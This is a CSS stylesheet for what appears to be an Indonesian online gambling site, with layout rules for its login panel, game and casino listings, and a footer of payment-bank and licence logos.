(min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0062cc!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#545b62!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#1e7e34!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#117a8b!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#d39e00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#bd2130!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#dae0e5!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#1d2124!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media  print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}
</style>  <style>
/* ==========================================================================
   IDN Sport main
   ========================================================================== */

/* ========= General ======== */
html, body {
	-webkit-text-size-adjust: none;
  margin: 0;
  padding: 0;
}

body {
  overflow-x: hidden;
}

ul, ol, dl, form {
  margin: 0;
  padding: 0;
  list-style: none;
}

form {
  position: relative;
}

img {
  border: 0;
}

input, button, select, textarea {
  outline: none;
}

.nav span, .nav li.underline a, .footer a, .footer span {
  white-space: nowrap;
}

.clearfix:after {
	content: ".";
	display: block;
	visibility: hidden;
	clear: both;
	height: 0;
	font-size: 0;
}

.clearfix {
  /*zoom: 1;*/
}

.clear {
  clear: both;
}

.pull-left {
  float: left !important;
}

.pull-right {
  float: right!important;
}

.no-padding {
  padding: 0!important;
}

.no-padding-left {
  padding-left: 0!important;
}

.no-padding-right {
  padding-right: 0!important;
}

.no-padding-top {
  padding-top: 0!important;
}

.no-padding-bottom {
  padding-bottom: 0!important;
}

.no-margin {
  margin: 0!important;
}

.container {
  width: 1060px;
  margin: 0 auto;
}

.main .container {
  padding: 5px 15px 10px;
}

.main .content {
  width: 1030px;
  margin-left: 15px;
  margin-right: 15px;
  margin: 0 auto;
}

/* ========= Header ======== */
.header {
  height: 62px;
}

.topmenu {
  height: 21px;
}

.topmenu ul {
  padding-left: 0;
  margin-left: 0;
  list-style: none;
  padding: 4px 0;
}

.topmenu > ul > li {
  padding-left: 10px;
  padding-right: 10px;
  display: inline-block;
}

.topmenu li:last-child {
  border: 0 none;
  padding-right: 10px;
}

.btn-login {
  cursor: pointer;
  height: 29px;
  min-width: 68px;
  margin: 0px 0px 2px 2px;
  text-align: center;
  border: 0;
  padding: 2px 12px;
  vertical-align: inherit;
}

.btn-login:hover {
  background-position: 0 -26px;
}

.btn {
  font-family: inherit;
  border-radius: 2px !important;
  font-size: 1.273rem;
}

.hdcontent {
  height: 40px;
}

.login-panel {
  width: 70%;
  text-align: right;
  height: 28px;
}

.login-panel-ins {
  width: 70%;
  text-align: right;
  height: 28px;
}

.logo {
  width: 30%;
  height: 40px;
  float: left;
  margin: 0;
  padding: 0;
}

.logo a {
  height: 62px;
  display: inline-block;
  margin-left: 0px;
  position: absolute;
  top: -1px;
  width: 232px;
}

.logo img {
  height: 75px;
}

.input-login, .verify-login {
  padding: 4px;
  margin-bottom: 2px;
  height: 26px;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 1.4;
}

.input-login {
  width: 120px;
}

.verify-login {
  max-width: 80px;
}

.verify-img {
  width: 84px;
  height: 33px;
  margin-top: 1px;
}

.refresh-img {
  width: 22px;
  height: 22px;
  /*margin-top: 6px;
  margin-left: 4px;*/
}

/* ========= Navbar ======== */
.navbar {
  margin: 0;
  padding: 0;
  border-radius: 0;
  border: 0 none;
  min-height: 36px;
}

.navbar .nav > li {
  position: relative;
  display: block;
  float: left;
  margin: 0;
  padding: 0;
  height: 36px;
}

.navbar .nav > li:last-child {
  border-right: none;
}

.navbar .nav > li > a {
  position: relative;
  display: inline-block;
  padding: 0px 15px;
  height: 41px;
  line-height: 38px;
}

.new-game {
  position: absolute; 
  left: 0px; 
  top: 0px; 
  z-index: 2;
}

/* ========= Subnavbar ======== */
.subnavbar {
  position: absolute;
  width: 100%;
  display: none;
  z-index: 100;
}

.pagetype {
  height: 190px;
}

.pagetype.home a.nav-club {
  width: 25%;
}

.pagetype.casino a.nav-club {
  width: 25%;
}

.pagetype.games a.nav-club {
  width: 25%;
}

.pagetype.lotto a.nav-club {
  width: 100%;
}

.pagetype.poker a.nav-club {
  width: 100%;
}

.pagetype a.nav-club {
  width: 25%;
  float: left;
  text-align: center;
  display: block;
  position: relative;
}

.pagetype a.nav-club img {
  max-width: 100%;
  height: 164px;
  border: 0 none;
}

.pagetype a.nav-club span {
  position: absolute;
  top: 67%;
  left: 0;
  width: 100%;
  text-align: center;
  font-style: inherit;
}

.pagetype a.nav-club .btns {
  height: 26px;
  /*border-right: 1px solid #116fb7;*/
}

/*.pagetype a.nav-club .btns.first {
  border-left: 1px solid #116fb7;
}*/

.pagetype a.nav-club .btns div {
  width: 100%;
  text-align: center;
}

/* ========= Main ======== */
.msg {
  /*margin: 0;
  float: right;
  width: 60%;*/
  border: none;
  border-radius: 0px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  margin: 0;
}

.msg label {
  padding: 1px 5px 0 0;
  margin: 0;
  display: block;
  /*width: 130px;*/
  float: left;
  height: 20px;
  /*border-radius: 2px 0 0 2px;
  -moz-border-radius: 2px 0 0 2px;
  -webkit-border-radius: 2px 0 0 2px;
  border: 0px solid #2B78B9;
  background: -webkit-gradient(linear, left top, left bottom, from(#225e8b), to(#0c4e80));
  background: transparent linear-gradient(#225e8b, #0c4e80) repeat scroll 0% 0%;
  background: linear-gradient(#225e8b, #0c4e80);
  box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.15);*/
}

.msg .marquee-wrapper {
  margin: 0;
  padding: 2px 0 0;
  float: left;
  display: block;
  height: 20px;
  width: -moz-calc(100% - 150px);
  width: -webkit-calc(100% - 150px);
  width: calc(100% - 150px);
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  overflow: hidden;
}

.marquee-wrapper .pointer {
  width: 100%!important;
}

.marquee-wrapper .pointer > div {
  padding: 0 100%!important;
}

.marquee {
  width: -moz-calc(100% - 108px);
  width: -webkit-calc(100% - 108px);
  width: calc(100% - 108px);
}

.login .marquee {
  width: 793px;
  width: -moz-calc(100% - 180px);
  width: -webkit-calc(100% - 180px);
  width: calc(100% - 180px);
}

.breadcrumb {
  margin-bottom: 0;
  padding: 2px 0;
}

.breadcrumb > ol > li {
  display: inline-block;
}

.col-xs-left {
  margin: 0px !important;
  width: 685px !important;
}

.col-xs-right {
  margin-left: 690px !important;
  width: 340px !important;
}

#main-slide {
	display: block;
	height: 349px;
}

.slide-wrapper {
  position: relative;
  width: 685px;
  height: 349px;
  float: left;
  overflow: hidden;
}

.big-slide-wrapper {
  position: relative;
  width: 100%;
  height: 349px;
  overflow: hidden;
}

.promo1, .promo2 {
  margin: 0;
  padding: 0;
}

.misc {
	/*display: block;
	position: relative;*/
  width: 100%;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.misc a {
	/*display: inline-block;
  position: relative;
  width: 340px;
  margin-right: 2px;*/
  margin-right: 5px;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.misc a:last-child {
	/*float: right;*/
	margin-right: 0px;
}

.clubs {
  display: block;
  position: relative;
  padding: 15px 0;
  margin-bottom: 10px;
}

.clubs a {
  display: inline-block;
  /*width: 25%;*/
  max-width: 255px; /*4 coloumn*/
  /*max-width: 203px;*/ /*5 coloumn*/
  /*max-width: 203px;*/ /*7 coloumn*/
  position: relative;
}

.clubs.poker a {
  display: inline-block;
  /*width: 25%;*/
  /*max-width: 255px;*/ /*4 coloumn*/
  max-width: 203px; /*5 coloumn*/
  /*max-width: 144px !important;*/ /*7 coloumn*/
  position: relative;
}

.clubs a:hover {
  outline: 0 none;
  border: 0 none;
}

/*.clubs a:hover img {
  border: 1px dashed #116fb7;
}*/

.clubs a img {
  width: 100%;
}

.clubs a:hover img {
  -webkit-transform: scale(1.2) rotate(0.1deg);
  -moz-transform: scale(1.2) rotate(0.1deg);
  -ms-transform: scale(1.2) rotate(0.1deg);
  -o-transform: scale(1.2) rotate(0.1deg);
  transform: scale(1.2) rotate(0.1deg);
}

.clubs a img {
  -webkit-transition: all 500ms ease 0s;
  -moz-transition: all 500ms ease 0s;
  -o-transition: all 500ms ease 0s;
  transition: all 500ms ease 0s;
}

.clubs a div {
  position: absolute;
  display: block;
  width: 100%;
  top: 78%;
}

.clubs a div h3 {
  margin: 5px 0;
  text-align: center;
  opacity: 0.9;
  padding: 8px 0;
}

.clubs a div p {
  text-align: center;
  padding: 0 2px;
}

.game-list {
  padding-top: 10px;
}

.game-list ul {
  width: 100%;
  display: block;
  height: auto;
}

.game-list li, .game-list2 li {
  position: relative;
  margin: 5px;
  padding: 5px;
  width: 18.9%;
  float: left;
  cursor: pointer;
  border-radius: 0px;
}

.game-list2 li {
  width: 18.9%;
}

.game-list li div, .game-list2 li div {
  display: block;
  position: relative;
}

.game-list li img, .game-list2 li img {
  width: 100%;
}

.game-list li span, .game-list2 li span {
  display: block;
  text-align: center;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.game-list li p, .game-list2 li p, .top-games p {
  display: none;
  margin: 0;
  padding: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  z-index: 10;
  left: 0;
  top: 0;
  height: 100%;
}
.game-list2 li .game-jackpot {
  margin: 0;
  padding: 0;
  position: absolute;
  text-align: center;
  width:100%;
  z-index: 11;
  left: 0;
  bottom: 0;
  opacity: 0.9;
}

.game-list li:hover p, .game-list2 li:hover p, .top-games li:hover p {
  display: block;
  padding: 4px;
}

.game-list2 li:hover .game-jackpot {
  display: none;
}

.game-list a, .game-list2 a, .top-games a {
  padding: 5px 12px;
  top: 103%;
  position: absolute;
  left: 24%;
}

.poker-insight {
  display: block;
  position: relative;
  margin-top: 10px;
  padding: 15px 0;
  height: 170px;
}

.poker-caption {
  clear: both;
  position: relative;
  height: 72px;
  margin-bottom: 10px;
}

.poker-caption img {
  margin-right: 15px;
  float: left;
  max-width: 100%;
}

.poker-caption h4 {
  height: 55px;
  overflow: hidden;
  display: table-cell;
  vertical-align: middle;
}

.maintain {
	display: block;
  padding: 40px 20px;
  text-align: center;
  border-radius: 2px;
  height: 192px;
  margin-top: 10px;
}

.maintain p {
  padding-top: 95px;
}

.right-side {
  width: 410px;
  height: 600px;
  margin-top: 30px;
}

.have-account {
  margin-top: 40px;
}

#studio-list > a > .studio1, #studio-list > a > .studio2 {
  display: inline-block;
}

.studio2 {
  float: right;
}

.studio-hover {
  cursor: pointer;
}

.std1, .std2 {
  width: 503px;
  height: 193px;
}

.std1-dlr {
  position: absolute;
  margin-top: -49px;
  margin-left: 5px;
  z-index: 8;
}

.std2-dlr {
  position: absolute;
  margin-top: -44px;
  margin-left: 10px;
  z-index: 8;
}

.std-play-btn1, .std-play-btn2 {
  display: none;
  position: absolute;
  z-index: 7;
  width: 501px;
  height: 191px;
}

.std-play-btn-hover {
  display: block !important;
}

.std-play-btn1 span, .std-play-btn2 span {
  float: right;
  margin: 75px 40px 0 0;
  padding: 8px 30px;
}

.std-btn {
  padding: 12px 0;
}

/* ========= Footer ======== */
.footer, .footer a {
  font-family: inherit;
}

.footer hr {
  margin: 15px 0;
}

.footer .split-line {
  margin: 0 5px;
}

.footer .info-centre {
  padding: 15px 0;
}

.footer .info-centre span {
  vertical-align: middle;
}

.footer .nav-links li {
  padding: 2px 0;
}

.footer .nav-links h6 {
  margin: 5px 0;
}

.footer ul.ul-horizontal li {
  float: left;
  height: 36px;
  line-height: 30px;
}

.footer .statement-img li a {
  display: inline-block;
  margin: 0 5px;
}

.footer .license a.cagayan {
  background-position: 0px -33px;
  width: 103px;
  height: 36px;
  margin-left: 15px;
}

.footer .license a.cagayan:hover {
  background-position: 0px 0px;
}

.footer .license a.bmm {
  background-position: -110px -33px;
  width: 98px;
  height: 36px;
  margin-left: 15px;
}

.footer .license a.bmm:hover {
  background-position: -110px 0px;
}

.footer .license a.pagcor {
  background-position: -1265px -33px;
  width: 111px;
  height: 36px;
}

.footer .license a.pagcor:hover {
  background-position: -1265px 0px;
}

.footer .provider a {
  float: left;
  margin: 0 5px;
}

.footer .license a.idnplaynew {
  background-position: -889px -33px;
  width: 106px;
  height: 33px;
  margin-left: 15px;
}

.footer .license a.idnplaynew:hover {
  background-position: -889px 0px;
}

.footer .provider a.opus {
  background-position: -1003px -33px;
  width: 98px;
  height: 33px;
}

.footer .provider a.opus:hover {
  background-position: -1003px 0px;
}

.footer .payment a {
  float: left;
  margin: 0 5px;
}

.footer .statement-img li.bank-status a.offline{
  background: url(/assets/img/bank/Offline_Desktop_20251222.png) no-repeat 0 0;
  background-size: 2695%;
}
.footer .statement-img li.bank-status a.online{
  background: url(/assets/img/bank/Online_Desktop_20251222.png) no-repeat 0 0;
  background-size: 2695%;
}
.footer .statement-img li.bank-status a.trouble{
  background: url(/assets/img/bank/Trouble_Desktop_20251222.png) no-repeat 0 0;
  background-size: 2695%;
}
.footer .statement-img li.bank-info a{
  background: url(/assets/img/bank/Desktop_Status_Info.svg) no-repeat 0 0;
  width: 165px;
  height: 15px;
}

.footer .payment a.bca {
  background-position: 0px 0 !important;
  width: 83px;
  height: 34px;
  /* background-position: -407px 0px;
  width: 71px;
  height: 33px; */
  /*margin-left: 15px;*/
}

.footer .payment a.bca:hover {
  background-position: 0px -41px !important;
}

.footer .payment a.mandiri {
  background-position: -164px 0 !important;
  width: 83px;
  height: 34px;
  /* background-position: -490px 0px;
  width: 82px;
  height: 33px; */
}

.footer .payment a.mandiri:hover {
  background-position: -164px -41px !important;
}

.footer .payment a.bni {
  background-position: -82px 0 !important;
	width: 82px;
	height: 34px;
  /* background-position: -581px 0px;
  width: 82px;
  height: 33px; */
}

.footer .payment a.bni:hover {
  /* background-position: -581px -33px; */
  background-position: -82px -41px !important;
}

.footer .payment a.bri {
  /* background-position: -671px 0px; */
  background-position: -410px 0 !important;
	width: 82px;
	height: 34px;
  /* width: 106px;
  height: 33px; */
  /*margin-left: 113px;*/
}

.footer .payment a.bri:hover {
  /* background-position: -671px -33px; */
  background-position: -410px -41px !important;
}

.footer .payment a.danamon {
  background-position: -249px 0 !important;
  width: 83px;
  height: 34px;
  /* background-position: -786px 0px;
  width: 96px;
  height: 33px; */
  /*margin-left: 131px;*/
}

.footer .payment a.danamon:hover {
  background-position: -249px -41px !important;
  /* background-position: -786px -33px; */
}

.footer .payment a.cimb {
  background-position: -581px 0 !important;
  width: 83px;
  height: 34px;
  /* background-position: -1109px 0px;
  width: 143px;
  height: 33px; */
}

.footer .payment a.cimb:hover {
  background-position: -581px -41px !important;
  /* background-position: -1109px -33px; */
}

.footer .payment a.permata {
  /* background-position: -1387px 0px;
  width: 89px;
  height: 33px; */
  background-position: -332px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.permata:hover {
  background-position: -332px -41px !important;
}

.footer .payment a.MYB {
  background-position: -737 0px;
  width: 89px;
  height: 33px;
}

.footer .payment a.MYB:hover {
  background-position: -737 -33px;
}

.footer .payment a.maybank {
  background-position: -737px 0 !important;
  width: 82px;
  height: 34px;
}

.footer .payment a.maybank:hover {
  background-position: -737px -41px !important;
}

.footer .payment a.ovo {
  background-position: -1495px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.ovo:hover {
  background-position: -1495px -41px !important;
}

.footer .payment a.gopay {
  background-position: -1412px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.gopay:hover {
  background-position: -1412px -41px !important;
}

.footer .payment a.linkaja {
  background-position: -1745px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.linkaja:hover {
  background-position: -1745px -41px !important;
}

.footer .payment a.dana {
  background-position: -1661px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.dana:hover {
  background-position: -1661px -41px !important;
}

.footer .payment a.panin {
  background-position: -912px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.panin:hover {
  background-position: -912px -41px !important;
}

.footer .payment a.sakuku {
  background-position: -1910px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.sakuku:hover {
  background-position: -1910px -41px !important;
}

.footer .payment a.jenius {
  background-position: -498px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.jenius:hover {
  background-position: -498px -41px !important;
}

.footer .payment a.bsi {
  background-position: -830px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.bsi:hover {
  background-position: -830px -41px !important;
}

.footer .payment a.sinarmas {
  background-position: -1078px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.sinarmas:hover {
  background-position: -1078px -41px !important;
}

.footer .payment a.seabank {
  background-position: -995px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.seabank:hover {
  background-position: -995px -41px !important;
}

.footer .payment a.allobank {
  background-position: -1993px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.allobank:hover {
  background-position: -1993px -41px !important;
}

.footer .payment a.ocbc {
  background-position: -1346px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.ocbc:hover {
  background-position: -1346px -41px !important;
}

.footer .payment a.jago {
  background-position: -664px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.jago:hover {
  background-position: -664px -41px !important;
}

.footer .payment a.sbk {
  background-position: -1077px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.sbk:hover {
  background-position: -1077px -41px !important;
}

.footer .payment a.mega {
  background-position: -1162px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.mega:hover {
  background-position: -1162px -41px !important;
}

.footer .payment a.nisp {
  background-position: -1346px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.nisp:hover {
  background-position: -1346px -41px !important;
}

.footer .payment a.QRIS {
  background-position: -1328px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.QRIS:hover {
  background-position: -1328px -41px !important;
}

.footer .payment a.shopeepay {
  background-position: -1578px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.shopeepay:hover {
  background-position: -1578px -41px !important;
}

.footer .payment a.Akulaku {
  background-position: -1911px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.Akulaku:hover {
  background-position: -1911px -41px !important;
}

.footer .payment a.btn {
  background-position: -2117px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.btn:hover {
  background-position: -2117px -41px !important;
}

.footer .payment a.neo {
  background-position: -2076px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.neo:hover {
  background-position: -2076px -41px !important;
}

.footer .responsibility a {
  float: left;
  margin: 0 5px;
}

.footer .responsibility a.adult {
  background-position: -217px -33px;
  width: 30px;
  height: 33px;
  margin-left: 39px;
}

.footer .responsibility a.adult:hover {
  background-position: -217px 0px;
}

.footer .responsibility a.knowlimit {
  background-position: -256px -33px;
  width: 30px;
  height: 33px;
}

.footer .responsibility a.knowlimit:hover {
  background-position: -256px 0px;
}

.footer .responsibility a.onlinesafe {
  background-position: -296px -33px;
  width: 58px;
  height: 33px;
}

.footer .responsibility a.onlinesafe:hover {
  background-position: -296px 0px;
}

.footer .responsibility a.spamfree {
  background-position: -360px -33px;
  width: 37px;
  height: 33px;
}

.footer .responsibility a.spamfree:hover {
  background-position: -360px 0px;
}

.footer .statement-text {
  font-family: inherit;
  padding: 10px 0;
}

.footer .statement-text span {
  display: block;
  overflow: hidden;
  width: 100%;
  white-space: normal;
}

/* ========= Forms ======== */
.sub-bar {
  height: 30px;
  padding-left: 0px;
}

.sub-bar label {
  padding: 3px 10px;
  margin: 0;
  display: block;
  min-width: 130px;
  height: 28px;
}

.main .div-wrapper {
  margin: 10px;
  text-align: center;
}

.main table td {
  padding: 3px 4px;
}

.main .tb-table {
  margin: 5px 0;
  width: 100%;
}

#reg-main, #reg-success, #reg-activate, #reset-step1, #reset-step2, #reset-success, #banking {
  margin: 10px 0;
  padding: 10px 0;
}

#reg-main button {
  margin: 0 5px;
  line-height: 17px;
  height: 22px;
  vertical-align: top;
}

#reg-main button span {
  padding: 0 12px;
}

.reg_content {
  width: 1020px;
  margin: 10px auto;
  padding-left: 20px;
  padding-bottom: 10px;
}

.reg_content2 {
  margin: 0 auto; 
  width: 500px; 
  margin-top: 20px;"
}

.reg_content b, .reg_content2 b {
  text-align: left;
  display: block;
  margin: 5px 0;
}

.reg_content table th, .reg_content2 table th {
  text-align: left;
  padding: 2px 0;
}

.reg_content select {
  margin-right: 5px;
  padding: 5px 8px;
  transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
}

.reg_content select#txt_month {
  width: 126px;
}

.reg_content select#txt_day, .reg_content select#txt_year {
  width: 96px;
  margin-right: 0;
}

.reg_content select#txt_currency {
  width: 330px;
  margin-right: 0;
}

.btn-thin {
  padding: 3px 12px;
  min-width: 68px;
}

img {
  border: 0;
}

/*.main img {
  margin: 1px 1px 2px;
}*/

.success-txt {
  width: 750px;
  margin: 10px auto;
  text-align: center;
}

.nav-top {
  padding: 0 15px;
}

.currency {
  padding: 15px;
}

.sub-avr {
  height: 30px;
  padding-left: 10px;
  padding-right: 20px;
}

.sub-fvr {
  height: auto;
  padding-left: 10px;
  padding-right: 20px;
}

.nav-content {
  margin-left: 10px;
  width: 1000px;
  margin-top: -10px;
}

table td {
  padding: 10px 0;
}

table thead tr td {
  padding: 0;
}

.nav-wor {
  padding-left: 8px;
}

.main table td {
  padding: 3px 10px;
}

/* ========= Tabs ======== */
.nav-tabs>li {
  float: left;
  margin-bottom: -1px;
}
.nav>li {
  position: relative;
  display: block;
}

.nav-tabs > li > a,
.nav-pills > li > a,
.nav-tabs.nav-justified > li > a {
  border-radius: 0;
}

.tab .nav-tabs {
  border-radius: 2px 2px 0 0;
}

.tab .nav-tabs a {
  padding: 8px 15px;
  margin-right: 1px;
  min-width: 88px;
  text-align: center;
}

.tab .nav-tabs > .active > a,
.tab .nav-tabs > .active > a:hover,
.tab .nav-tabs > .active > a:focus {
  border-radius: 2px 2px 0 0;
}

.tab .nav-tabs > li > a {
  border: none;
}

.tab .nav-tabs > li > a:hover {
  border-radius: 2px 2px 0 0;
}

.tab .tab-content {
  padding: 5px 0;
}

.tab .tab-content img {
  margin: 3px;
}

.tab .tab-content img.img-tab-space {
  margin-top: 7px;
}

/* ========= Accordion ======== */
.acc .panel-heading {
  padding: 0;
  box-shadow: none;
}

.acc-icon a.accordion-toggle i {
  margin-right: 8px;
}

/* ========= Panels ======== */
.panel-group .panel + .panel {
  margin-top: 2px;
}

.panel,
.panel-heading,
.panel-group .panel {
  border-radius: 0;
}

.panel-heading {
  padding: 5px;
}

.panel-heading .btns {
  padding: 30px 0 0;
}

.panel-heading .btns .btn {
  margin-top: 10px;
  min-width: 100px;
}

.panel-heading .btns .btn-primary .caret {
  display: none;
}

.panel-heading .btns .btn-default .caret {
  position: absolute;
  bottom: 4px;
  left: 35%;
}

.panel-body {
  padding: 15px;
}

/* ========= Dropdown ======== */
.dropdown-menu {
	min-width: 155px;
  margin-top: 4px;
}

.dropdown-menu > li > a {
  padding: 5px 10px;
}

.dropdown i {
  margin: 0 6px 0 2px;
}

.dropdown-menu li:last-child {
  border: 0 none;
  padding-right: 0;
}

.dropdown-menu .divider {
  margin: 0;
}

/* ========= Misc ======== */
.fa-envelope {
  cursor: pointer;
}

span.news {
  display: inline-block;
  min-width: 10px;
  padding: 0;
  margin: 0 6px;
  white-space: nowrap;
  text-align: center;
}

.user-info {
  white-space: nowrap;
  /*margin-top: -3px;*/
  float: right;
  text-align: right;
}

.user-info div, .user-menu .rb {
  display: inline-block;
  position: relative;
}

.user-info .welcome, .user-menu .rb {
  padding-right: 10px;
}

.user-menu .pl {
  padding-left: 10px;
}

.user-info ul li.dropdown {
   padding-right: 10px;
}

.user-info span.wallet {
  padding-left: 5px;
}

.user-info .refresh-bal, .user-info .refresh-virbal {
  height: 14px;
  vertical-align: text-top;
  position: absolute;
  top: 0px;
  right: -12px;
  display: none;
}

.sportsbook .user-info {
  line-height: 20px;
}

.user-info i {
  margin: 0 5px!important;
}

i.fa.fa-sign-out {
  margin-right: 6px;
}

.badge {
  padding: 0 2px;
}

.btn-logout {
  cursor: pointer;
  margin-right: 2px;
}

.fa-comments {
  margin: 0 4px 0 2px !important;
}

.fa-phone {
  margin: 0 6px 0 3px!important;
}

.fa-cog {
  margin: 0 7px 0 2px!important;
}

.fa-envelope {
  margin: 0 6px 0 2px!important;
}

.fa-exclamation-triangle {
  margin: 0 6px 0 3px!important;
  color: #f0ad4e;
}

.navbar ul li {
  float: left;
}

.dropdown-menu li {
  width: 100%;
}

.region i {
  margin: 0 2px;
}

.fa-bank, .fa-deposit, .fa-withdrawal, .fa-transfer {
  background: url(/assets/img/ico-bank.png) no-repeat;
  display: inline-block;
  height: 16px;
  width: 16px;
}

/*.fa-deposit:hover,.fa-withdrawal:hover,.fa-transfer:hover{
  background:url(/App_Themes/Resources/Cash/images/ico-bank-reverse.png) no-repeat;
  display: inline-block;height: 16px;width: 16px;
}*/

.fa-bank {
  background-position: 0 -313px;
  margin: 0 4px -2px!important;
  height: 12px;
}

.fa-deposit {
  background-position: 0 -53px;
  margin: 0 4px -1px 2px!important;
}

.fa-withdrawal {
  background-position: -1px -143px;
  margin: 0 4px -1px 2px!important;
}

.fa-transfer {
  background-position: -3px -192px;
  margin: 0 4px -1px 2px!important;
}

/*.fa-deposit:hover {
  background-position: 0 -53px;
  margin: 0 4px -1px 2px!important;
}
.fa-withdrawal:hover {
  background-position: -1px -143px;
  margin: 0 4px -1px 2px!important;
}

.fa-transfer:hover{
  background-position: -3px -192px;
  margin: 0 4px -1px 2px!important;
}*/

.ico_en, .ico_cn, .ico_vi, .ico_th, .ico_id, .ico_pt, .ico_es {
  background: url(/assets/img/icon/ico-flag.png) no-repeat;
  display: inline-block;
  height: 16px;
  width: 16px;
}

.ico_en {
  background-position: 0 0;
}

.ico_cn {
  background-position: 0 -50px;
}

.ico_vi {
  background-position: 0 -33px;
}

.ico_th {
  background-position: 0 -69px;
}

.ico_id {
  background-position: 0 -17px;
}

.ico_pt {
  background-position: 0 -86px;
}

.ico_es {
  background-position: -1px -103px;
}

.caret {
  margin-top: -2px;
  margin-left: 3px;
}

.log {
  width: auto;
}

input[type=text]:focus, input[type=password]:focus, .main input[type=text]:focus, .main input[type=password]:focus {
  outline: 0 none;
}

.main input[type=text], .main input[type=password] {
  /*padding: 5px 8px;*/
  transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
}

.nav-tabs > li > a, .nav-pills > li > a, .nav-tabs.nav-justified > li > a {
  border-radius: 0;
}

/* ========= Owl Carousel ======== */
.slide-wrapper #progressBar, .big-slide-wrapper #progressBar {
  position: absolute;
  bottom: 0;
  width: 100%;
  z-index: 1000;
}

.slide-wrapper #progressBar #bar, .big-slide-wrapper #progressBar #bar {
  width: 0%;
  max-width: 100%;
  height: 3px;
}

.slide-wrapper .owl-carousel .owl-controls, .big-slide-wrapper .owl-carousel .owl-controls {
  position: absolute;
  width: 100%;
  bottom: 5px;
}

.slide-wrapper .owl-carousel, .big-slide-wrapper .owl-carousel {
  height: 349px;
}

.slide-wrapper .owl-carousel .owl-controls, .big-slide-wrapper .owl-carousel .owl-controls {
  position: absolute;
  width: 100%;
  bottom: 5px;
}

.slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page span, .big-slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page span {
  margin: 5px 2px 7px;
  width: 8px;
  height: 8px;
}

.slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page.active span, .big-slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page.active span {
  width: 12px;
  height: 12px;
  margin: 5px 2px;
}

.slide-wrapper .owl-carousel .item, .big-slide-wrapper .owl-carousel .item {
  padding: 0px 0;
}

/* ========= Helper Class ======== */
.mt-0 {
  margin-top: 0px !important;
}

.mt-5 {
  margin-top: 5px !important;
}

.mb-5 {
  margin-bottom: 5px !important;
}

.mt-10 {
  margin-top: 10px !important;
}

.mt-20 {
  margin-top: 20px !important;
}

.mt-lg {
  margin-top: 6em !important;
}

.mt-xlg {
  margin-top: 8.125em !important;
}

